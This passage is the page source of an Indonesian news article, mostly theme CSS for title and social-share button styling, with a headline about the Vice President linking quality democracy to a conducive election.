width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-bottom:30px !important;
padding-right:0px !important;
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
width:90% !important;
}
}</style><style>/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_68 .tdb-title-text{
					color: #000000;
				
					font-family:Open Sans !important;font-size:48px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_68 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_68 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_68{
					text-align: left;
				}.tdi_68 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68 .tdb-title-text{
					font-family:Open Sans !important;font-size:30px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
					font-family:Open Sans !important;font-size:22px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
					font-family:Open Sans !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Wapres RI Tekankan Demokrasi Berkualitas Lahir dari Pemilu Kondusif</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_69" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_70  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_70,
                .tdi_70 .tdc-columns{
                    min-height: 0;
                }.tdi_70,
				.tdi_70 .tdc-columns{
				    display: block;
				}.tdi_70 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_70{
margin-bottom:80px !important;
}

.tdi_70 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70{
margin-bottom:40px !important;
}
}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 > .wpb_wrapper,
				.tdi_72 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_72 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_72 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_72 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_73 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-bottom:20px !important;
}
}</style><style>/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_73 .td-post-sharing,
				.tdi_73 .tdb-share-classic{
					text-align: center;
				}</style><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
